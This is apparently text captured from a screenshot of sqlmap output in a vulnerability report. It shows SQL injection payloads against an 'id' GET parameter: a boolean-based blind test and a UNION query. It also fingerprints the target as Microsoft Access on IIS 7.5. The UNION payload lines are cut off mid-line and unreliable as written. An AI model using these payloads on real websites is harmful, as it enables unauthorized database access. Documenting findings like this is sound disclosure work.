 ---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=24 AND 9979=9979
Type: UNION query
Title: Generic UNION query (NULL) - 19 columns
Payload: id=-7764 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,
(120)&CHR(98)&CHR(113)&CHR(80)&CHR(109)&CHR(109)&CHR(102)&CHR(11
&CHR(109)&CHR(113)&CHR(112)&CHR(113)&CHR(118)&CHR(113),NULL,NUL
NULL FROM MSysAccessObjects%16
---
[20:42:44] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[20:42:44] [WARNING] on Microsoft Access it is not possible to e
www.wooyun.org